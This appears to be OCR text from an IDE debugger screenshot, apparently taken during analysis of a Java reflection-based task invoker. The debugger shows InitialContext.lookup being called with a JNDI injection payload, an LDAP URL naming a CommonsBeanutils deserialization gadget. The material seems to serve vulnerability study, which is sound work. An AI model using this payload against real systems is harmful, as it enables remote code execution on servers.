 2 个用法
45 private static void invokeMethod(Object bean, String methodName, List<Object[]> methodParams) bean: InitialContext@14817 methodName: "loo
46 throws NoSuchMethodException, SecurityException, IllegalAccessException, IllegalArgumentException,
47 InvocationTargetException {
48 if (StringUtils.isNotNull(methodParams) && methodParams.size() > 0) {
49 Method method = bean.getClass().getMethod(methodName, getMethodParamsType(methodParams)); methodName: "lookup" method: "public ja
50 method.invoke(bean, getMethodParamsValue(methodParams)); bean: InitialContext@14817 method: "public java.lang.Object javax.naming
51 } else {
52 Method method = bean.getClass().getMethod(methodName);
53 method.invoke(bean);
54 }
55 }
56
57 /**
58 * 校验是否为为class包名
59 *
60 * @param invokeTarget 名称
61 * @return true是 false否
62 */
1 个用法
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
tz.util)
p bean = {InitialContext@14817}
p methodName = "lookup"
p methodParams = {LinkedList@14815} size = 1
0 = {Object[2]@14829}
0 = "ldap://1 /deserialCommonsBeanutils2"
1 = {Class@340} "class java.lang.String" ... 导航
method = {Method@14819} "public java.lang.Object javax.naming.InitialContext.lookup(java.lang.String) throws javax.naming.NamingException"
f clazz = {Class@2243} "class javax.naming.InitialContext" ... 导航
f slot = 11
f name = "lookup"
f returnType = {Class@344} "class java.lang.Object" ... 导航